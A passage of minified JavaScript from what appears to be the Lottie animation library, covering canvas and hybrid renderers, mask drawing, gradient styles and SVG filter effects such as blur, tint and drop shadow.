t,e,i,s,a,r,n;this.reset(),this.animationItem.wrapper&&this.animationItem.container?(t=this.animationItem.wrapper.offsetWidth,e=this.animationItem.wrapper.offsetHeight,this.animationItem.container.setAttribute("width",t*this.renderConfig.dpr),this.animationItem.container.setAttribute("height",e*this.renderConfig.dpr)):(t=this.canvasContext.canvas.width*this.renderConfig.dpr,e=this.canvasContext.canvas.height*this.renderConfig.dpr),-1!==this.renderConfig.preserveAspectRatio.indexOf("meet")||-1!==this.renderConfig.preserveAspectRatio.indexOf("slice")?(i=(a=this.renderConfig.preserveAspectRatio.split(" "))[1]||"meet",s=(a=a[0]||"xMidYMid").substr(0,4),a=a.substr(4),n=this.transformCanvas.w/this.transformCanvas.h,this.transformCanvas.sy=(r=t/e)<n&&"meet"===i||n<r&&"slice"===i?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),t/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=e/(this.transformCanvas.h/this.renderConfig.dpr),e/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx="xMid"===s&&(n<r&&"meet"===i||r<n&&"slice"===i)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))/2*this.renderConfig.dpr:"xMax"===s&&(n<r&&"meet"===i||r<n&&"slice"===i)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty="YMid"===a&&(r<n&&"meet"===i||n<r&&"slice"===i)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))/2*this.renderConfig.dpr:"YMax"===a&&(r<n&&"meet"===i||n<r&&"slice"===i)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))*this.renderConfig.dpr:0):("none"==this.renderConfig.preserveAspectRatio?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=e/(this.transformCanvas.h/this.renderConfig.dpr)):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0),this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRenderer.prototype.destroy=function(){var t;for(this.renderConfig.clearCanvas&&(this.animationItem.wrapper.innerHTML=""),t=(this.layers?this.layers.length:0)-1;0<=t;--t)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRenderer.prototype.renderFrame=function(t,e){if((this.renderedFrame!==t||!0!==this.renderConfig.clearCanvas||e)&&!this.destroyed&&-1!==t){this.renderedFrame=t,this.globalData.frameNum=t-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||e,this.globalData.projectInterface.currentFrame=t;var i,s=this.layers.length;for(this.completeLayers||this.checkLayers(t),i=0;i<s;i++)(this.completeLayers||this.elements[i])&&this.elements[i].prepareFrame(t-this.layers[i].st);if(this.globalData._mdf){for(!0===this.renderConfig.clearCanvas?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),i=s-1;0<=i;--i)(this.completeLayers||this.elements[i])&&this.elements[i].renderFrame();!0!==this.renderConfig.clearCanvas&&this.restore()}}},CanvasRenderer.prototype.buildItem=function(t){var e,i=this.elements;i[t]||99==this.layers[t].ty||(e=this.createItem(this.layers[t],this,this.globalData),(i[t]=e).initExpressions())},CanvasRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRenderer.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRenderer.prototype.show=function(){this.animationItem.container.style.display="block"},extendPrototype([BaseRenderer],HybridRenderer),HybridRenderer.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRenderer.prototype.appendElementInPos=function(t,e){t=t.getBaseElement();if(t){var i=this.layers[e];if(i.ddd&&this.supports3d)this.addTo3dContainer(t,e);else if(this.threeDElements)this.addTo3dContainer(t,e);else{for(var s,a,r=0;r<e;)this.elements[r]&&!0!==this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r],s=(this.layers[r].ddd?this.getThreeDContainerByPos(r):a.getBaseElement())||s),r+=1;s?i.ddd&&this.supports3d||this.layerElement.insertBefore(t,s):i.ddd&&this.supports3d||this.layerElement.appendChild(t)}}},HybridRenderer.prototype.createShape=function(t){return new(this.supports3d?HShapeElement:SVGShapeElement)(t,this.globalData,this)},HybridRenderer.prototype.createText=function(t){return new(this.supports3d?HTextElement:SVGTextElement)(t,this.globalData,this)},HybridRenderer.prototype.createCamera=function(t){return this.camera=new HCameraElement(t,this.globalData,this),this.camera},HybridRenderer.prototype.createImage=function(t){return new(this.supports3d?HImageElement:IImageElement)(t,this.globalData,this)},HybridRenderer.prototype.createComp=function(t){return new(this.supports3d?HCompElement:SVGCompElement)(t,this.globalData,this)},HybridRenderer.prototype.createSolid=function(t){return new(this.supports3d?HSolidElement:ISolidElement)(t,this.globalData,this)},HybridRenderer.prototype.createNull=SVGRenderer.prototype.createNull,HybridRenderer.prototype.getThreeDContainerByPos=function(t){for(var e=0,i=this.threeDElements.length;e<i;){if(this.threeDElements[e].startPos<=t&&this.threeDElements[e].endPos>=t)return this.threeDElements[e].perspectiveElem;e+=1}},HybridRenderer.prototype.createThreeDContainer=function(t,e){var i=createTag("div"),s=(styleDiv(i),createTag("div")),s=(styleDiv(s),"3d"===e&&(i.style.width=this.globalData.compSize.w+"px",i.style.height=this.globalData.compSize.h+"px",i.style.transformOrigin=i.style.mozTransformOrigin=i.style.webkitTransformOrigin="50% 50%",s.style.transform=s.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)"),i.appendChild(s),{container:s,perspectiveElem:i,startPos:t,endPos:t,type:e});return this.threeDElements.push(s),s},HybridRenderer.prototype.build3dContainers=function(){for(var t,e=this.layers.length,i="",s=0;s<e;s+=1)this.layers[s].ddd&&3!==this.layers[s].ty?"3d"!==i&&(t=this.createThreeDContainer(s,i="3d")):"2d"!==i&&(t=this.createThreeDContainer(s,i="2d")),t.endPos=Math.max(t.endPos,s);for(s=(e=this.threeDElements.length)-1;0<=s;s--)this.resizerElem.appendChild(this.threeDElements[s].perspectiveElem)},HybridRenderer.prototype.addTo3dContainer=function(t,e){for(var i=0,s=this.threeDElements.length;i<s;){if(e<=this.threeDElements[i].endPos){for(var a,r=this.threeDElements[i].startPos;r<e;)this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r].getBaseElement()),r+=1;a?this.threeDElements[i].container.insertBefore(t,a):this.threeDElements[i].container.appendChild(t);break}i+=1}},HybridRenderer.prototype.configAnimation=function(t){var e=createTag("div"),i=this.animationItem.wrapper,i=(e.style.width=t.w+"px",e.style.height=t.h+"px",styleDiv(this.resizerElem=e),e.style.transformStyle=e.style.webkitTransformStyle=e.style.mozTransformStyle="flat",this.renderConfig.className&&e.setAttribute("class",this.renderConfig.className),i.appendChild(e),e.style.overflow="hidden",createNS("svg")),e=(i.setAttribute("width","1"),i.setAttribute("height","1"),styleDiv(i),this.resizerElem.appendChild(i),createNS("defs"));i.appendChild(e),this.data=t,this.setupGlobalData(t,i),this.globalData.defs=e,this.layers=t.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.animationItem.container=null,this.globalData.defs=null;for(var t=this.layers?this.layers.length:0,e=0;e<t;e++)this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRenderer.prototype.updateContainerSize=function(){var t,e,i,s=this.animationItem.wrapper.offsetWidth,a=this.animationItem.wrapper.offsetHeight,s=s/a<this.globalData.compSize.w/this.globalData.compSize.h?(t=s/this.globalData.compSize.w,e=s/this.globalData.compSize.w,i=0,(a-this.globalData.compSize.h*(s/this.globalData.compSize.w))/2):(t=a/this.globalData.compSize.h,e=a/this.globalData.compSize.h,i=(s-this.globalData.compSize.w*(a/this.globalData.compSize.h))/2,0);this.resizerElem.style.transform=this.resizerElem.style.webkitTransform="matrix3d("+t+",0,0,0,0,"+e+",0,0,0,0,1,0,"+i+","+s+",0,1)"},HybridRenderer.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRenderer.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRenderer.prototype.show=function(){this.resizerElem.style.display="block"},HybridRenderer.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else for(var t=this.globalData.compSize.w,e=this.globalData.compSize.h,i=this.threeDElements.length,s=0;s<i;s+=1)this.threeDElements[s].perspectiveElem.style.perspective=this.threeDElements[s].perspectiveElem.style.webkitPerspective=Math.sqrt(Math.pow(t,2)+Math.pow(e,2))+"px"},HybridRenderer.prototype.searchExtraCompositions=function(t){for(var e,i=t.length,s=createTag("div"),a=0;a<i;a+=1)t[a].xt&&((e=this.createComp(t[a],s,this.globalData.comp,null)).initExpressions(),this.globalData.projectInterface.registerComposition(e))},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){for(var e,i=this.element.finalTransform.mat,s=this.masksProperties.length,a=0;a<s;a++)(this.viewData[a].prop._mdf||t)&&this.drawPath(this.masksProperties[a],this.viewData[a].prop.v,this.viewData[a]),(this.viewData[a].op._mdf||t)&&this.viewData[a].elem.setAttribute("fill-opacity",this.viewData[a].op.v),"n"!==this.masksProperties[a].mode&&(this.viewData[a].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[a].invRect.setAttribute("transform",i.getInverseMatrix().to2dCSS()),this.storedData[a].x)&&(this.storedData[a].x._mdf||t)&&(e=this.storedData[a].expan,this.storedData[a].x.v<0?("erode"!==this.storedData[a].lastOperator&&(this.storedData[a].lastOperator="erode",this.storedData[a].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[a].filterId+")")),e.setAttribute("radius",-this.storedData[a].x.v)):("dilate"!==this.storedData[a].lastOperator&&(this.storedData[a].lastOperator="dilate",this.storedData[a].elem.setAttribute("filter",null)),this.storedData[a].elem.setAttribute("stroke-width",2*this.storedData[a].x.v)))},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return(t=(t=(t+=" h"+this.globalData.compSize.w)+(" v"+this.globalData.compSize.h))+(" h-"+this.globalData.compSize.w))+(" v-"+this.globalData.compSize.h)+" "},MaskElement.prototype.drawPath=function(t,e,i){for(var s,a=" M"+e.v[0][0]+","+e.v[0][1],r=e._length,n=1;n<r;n+=1)a+=" C"+e.o[n-1][0]+","+e.o[n-1][1]+" "+e.i[n][0]+","+e.i[n][1]+" "+e.v[n][0]+","+e.v[n][1];e.c&&1<r&&(a+=" C"+e.o[n-1][0]+","+e.o[n-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),i.lastPath!==a&&(s="",i.elem&&(e.c&&(s=t.inv?this.solidPath+a:a),i.elem.setAttribute("d",s)),i.lastPath=a)},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){for(var i=this.dynamicProperties.length,s=0;s<i;s+=1)(e||this._isParent&&"transform"===this.dynamicProperties[s].propType)&&(this.dynamicProperties[s].getValue(),this.dynamicProperties[s]._mdf)&&(this.globalData._mdf=!0,this._mdf=!0)},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,i=0,s=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;i<s;){if(this.hierarchy[i].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}i+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),i=0;i<s;i+=1)t=this.hierarchy[i].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var i=!0,s=this.comp;i;)s.finalTransform?(s.data.hasMask&&e.splice(0,0,s.finalTransform),s=s.comp):i=!1;for(var a,r=e.length,n=0;n<r;n+=1)a=e[n].mat.applyToPointArray(0,0,0),t=[t[0]-a[0],t[1]-a[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){for(var t=this.renderableComponents.length,e=0;e<t;e+=1)this.renderableComponents[e].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,i){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=i,this.stops=[],this.setGradientData(i.pElem,e),this.setGradientOpacity(e,i),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var i=createElementID(),s=createNS(1===e.t?"linearGradient":"radialGradient");s.setAttribute("id",i),s.setAttribute("spreadMethod","pad"),s.setAttribute("gradientUnits","userSpaceOnUse");for(var a,r=[],n=4*e.g.p,o=0;o<n;o+=4)a=createNS("stop"),s.appendChild(a),r.push(a);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+i+")"),this.gf=s,this.cst=r},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){for(var i,s,a=createNS("mask"),r=createNS("path"),n=(a.appendChild(r),createElementID()),o=createElementID(),h=(a.setAttribute("id",o),createNS(1===t.t?"linearGradient":"radialGradient")),l=(h.setAttribute("id",n),h.setAttribute("spreadMethod","pad"),h.setAttribute("gradientUnits","userSpaceOnUse"),s=(t.g.k.k[0].s||t.g.k.k).length,this.stops),p=4*t.g.p;p<s;p+=2)(i=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),h.appendChild(i),l.push(i);r.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+n+")"),this.of=h,this.ms=a,this.ost=l,this.maskId=o,e.msElem=r}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var g=new Matrix,y=new Matrix;function e(t,e,i){(i||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(i||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function i(t,e,i){for(var s,a,r,n,o,h,l,p,m,c,d=e.styles.length,u=e.lvl,f=0;f<d;f+=1){if(n=e.sh._mdf||i,e.styles[f].lvl<u){for(l=y.reset(),m=u-e.styles[f].lvl,c=e.transformers.length-1;!n&&0<m;)n=e.transformers[c].mProps._mdf||n,m--,c--;if(n)for(m=u-e.styles[f].lvl,c=e.transformers.length-1;0<m;)p=e.transformers[c].mProps.v.props,l.transform(p[0],p[1],p[2],p[3],p[4],p[5],p[6],p[7],p[8],p[9],p[10],p[11],p[12],p[13],p[14],p[15]),m--,c--}else l=g;if(a=(h=e.sh.paths)._length,n){for(r="",s=0;s<a;s+=1)(o=h.shapes[s])&&o._length&&(r+=buildShapeString(o,o._length,o.c,l));e.caches[f]=r}else r=e.caches[f];e.styles[f].d+=!0===t.hd?"":r,e.styles[f]._mdf=n||e.styles[f]._mdf}}function s(t,e,i){var s=e.style;(e.c._mdf||i)&&s.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("fill-opacity",e.o.v)}function a(t,e,i){r(t,e,i),n(0,e,i)}function r(t,e,i){var s,a,r,n,o=e.gf,h=e.g._hasOpacity,l=e.s.v,p=e.e.v;if((e.o._mdf||i)&&(r="gf"===t.ty?"fill-opacity":"stroke-opacity",e.style.pElem.setAttribute(r,e.o.v)),(e.s._mdf||i)&&(n="x1"==(r=1===t.t?"x1":"cx")?"y1":"cy",o.setAttribute(r,l[0]),o.setAttribute(n,l[1]),h)&&!e.g._collapsable&&(e.of.setAttribute(r,l[0]),e.of.setAttribute(n,l[1])),e.g._cmdf||i)for(var m=e.cst,c=e.g.c,d=m.length,u=0;u<d;u+=1)(s=m[u]).setAttribute("offset",c[4*u]+"%"),s.setAttribute("stop-color","rgb("+c[4*u+1]+","+c[4*u+2]+","+c[4*u+3]+")");if(h&&(e.g._omdf||i)){var f=e.g.o;for(d=(m=e.g._collapsable?e.cst:e.ost).length,u=0;u<d;u+=1)s=m[u],e.g._collapsable||s.setAttribute("offset",f[2*u]+"%"),s.setAttribute("stop-opacity",f[2*u+1])}1===t.t?(e.e._mdf||i)&&(o.setAttribute("x2",p[0]),o.setAttribute("y2",p[1]),h)&&!e.g._collapsable&&(e.of.setAttribute("x2",p[0]),e.of.setAttribute("y2",p[1])):((e.s._mdf||e.e._mdf||i)&&(a=Math.sqrt(Math.pow(l[0]-p[0],2)+Math.pow(l[1]-p[1],2)),o.setAttribute("r",a),h)&&!e.g._collapsable&&e.of.setAttribute("r",a),(e.e._mdf||e.h._mdf||e.a._mdf||i)&&(a=a||Math.sqrt(Math.pow(l[0]-p[0],2)+Math.pow(l[1]-p[1],2)),r=Math.atan2(p[1]-l[1],p[0]-l[0]),n=a*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),t=Math.cos(r+e.a.v)*n+l[0],i=Math.sin(r+e.a.v)*n+l[1],o.setAttribute("fx",t),o.setAttribute("fy",i),h)&&!e.g._collapsable&&(e.of.setAttribute("fx",t),e.of.setAttribute("fy",i)))}function n(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||i)&&a.dashStr&&(s.pElem.setAttribute("stroke-dasharray",a.dashStr),s.pElem.setAttribute("stroke-dashoffset",a.dashoffset[0])),e.c&&(e.c._mdf||i)&&s.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||i)&&(s.pElem.setAttribute("stroke-width",e.w.v),s.msElem)&&s.msElem.setAttribute("stroke-width",e.w.v)}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return s;case"gf":return r;case"gs":return a;case"st":return n;case"sh":case"el":case"rc":case"sr":return i;case"tr":return e}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function CVShapeData(t,e,i,s){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var a=4;"rc"==e.ty?a=5:"el"==e.ty?a=6:"sr"==e.ty&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(t,e,a,t);for(var r,n=i.length,o=0;o<n;o+=1)i[o].closed||(r={transforms:s.addTransformSequence(i[o].transforms),trNodes:[]},this.styledShapes.push(r),i[o].elements.push(r))}function BaseElement(){}function NullElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initFrame(),this.initTransform(t,e,i),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,i){this.initElement(t,e,i)}function SVGCompElement(t,e,i){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,i){this.textSpans=[],this.renderType="svg",this.initElement(t,e,i)}function SVGShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,i),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i),(i=createNS("feColorMatrix")).setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result","f2"),t.appendChild(i),this.matrixFilter=i,100===e.effectElements[2].p.v&&!e.effectElements[2].p.k||(i=createNS("feMerge"),t.appendChild(i),(e=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),i.appendChild(e),(e=createNS("feMergeNode")).setAttribute("in","f2"),i.appendChild(e))}function SVGFillFilter(t,e){this.filterManager=e;e=createNS("feColorMatrix");e.setAttribute("type","matrix"),e.setAttribute("color-interpolation-filters","sRGB"),e.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(e),this.matrixFilter=e}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;e=createNS("feGaussianBlur");t.appendChild(e),this.feGaussianBlur=e}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;e=createNS("feColorMatrix"),e.setAttribute("type","matrix"),e.setAttribute("color-interpolation-filters","linearRGB"),e.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),e.setAttribute("result","f1"),t.appendChild(e),e=createNS("feComponentTransfer"),e.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(e),this.matrixFilter=e,t=createNS("feFuncR"),t.setAttribute("type","table"),e.appendChild(t),this.feFuncR=t,t=createNS("feFuncG"),t.setAttribute("type","table"),e.appendChild(t),this.feFuncG=t,t=createNS("feFuncB");t.setAttribute("type","table"),e.appendChild(t),this.feFuncB=t}function SVGProLevelsFilter(t,e){this.filterManager=e;var e=this.filterManager.effectElements,i=createNS("feComponentTransfer");(e[10].p.k||0!==e[10].p.v||e[11].p.k||1!==e[11].p.v||e[12].p.k||1!==e[12].p.v||e[13].p.k||0!==e[13].p.v||e[14].p.k||1!==e[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",i)),(e[17].p.k||0!==e[17].p.v||e[18].p.k||1!==e[18].p.v||e[19].p.k||1!==e[19].p.v||e[20].p.k||0!==e[20].p.v||e[21].p.k||1!==e[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",i)),(e[24].p.k||0!==e[24].p.v||e[25].p.k||1!==e[25].p.v||e[26].p.k||1!==e[26].p.v||e[27].p.k||0!==e[27].p.v||e[28].p.k||1!==e[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",i)),(e[31].p.k||0!==e[31].p.v||e[32].p.k||1!==e[32].p.v||e[33].p.k||1!==e[33].p.v||e[34].p.k||0!==e[34].p.v||e[35].p.k||1!==e[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",i)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),i=createNS("feComponentTransfer")),(e[3].p.k||0!==e[3].p.v||e[4].p.k||1!==e[4].p.v||e[5].p.k||1!==e[5].p.v||e[6].p.k||0!==e[6].p.v||e[7].p.k||1!==e[7].p.v)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),this.feFuncRComposed=this.createFeFunc("feFuncR",i),this.feFuncGComposed=this.createFeFunc("feFuncG",i),this.feFuncBComposed=this.createFeFunc("feFuncB",i))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;e=createNS("feGaussianBlur"),e.setAttribute("in","SourceAlpha"),e.setAttribute("result","drop_shadow_1"),e.setAttribute("stdDeviation","0"),this.feGaussianBlur=e,t.appendChild(e),e=createNS("feOffset"),e.setAttribute("dx","25"),e.setAttribute("dy","0"),e.setAttribute("in","drop_shadow_1"),e.setAttribute("result","drop_shadow_2"),this.feOffset=e,t.appendChild(e),e=createNS("feFlood"),e.setAttribute("flood-color","#00ff00"),e.setAttribute("flood-opacity","1"),e.setAttribute("result","drop_shadow_3"),this.feFlood=e,t.appendChild(e),e=createNS("feComposite");e.setAttribute("in","drop_shadow_3"),e.setAttribute("in2","drop_shadow_2"),e.setAttribute("operator","in"),e.setAttribute("result","drop_shadow_4"),t.appendChild(e);e=createNS("feMerge");t.appendChild(e),t=createNS("feMergeNode"),e.appendChild(t),(t=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=t,this.feMerge=e,this.originalNodeAdded=!1,e.appendChild(t)}ShapeTransformManager.prototype={addTransformSequence:function(t){for(var e=t.length,i="_",s=0;s<e;s+=1)i+=t[s].transform.key+"_";var a=this.sequences[i];return a||(a={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[i]=a,this.sequenceList.push(a)),a},processSequence:function(t,e){for(var i,s=0,a=t.transforms.length,r=e;s<a&&!e;){if(t.transforms[s].transform.mProps._mdf){r=!0;break}s+=1}if(r)for(t.finalTransform.reset(),s=a-1;0<=s;--s)i=t.transforms[s].transform.mProps.v.props,t.finalTransform.transform(i[0],i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8],i[9],i[10],i[11],i[12],i[13],i[14],i[15]);t._mdf=r},processSequences:function(t){for(var 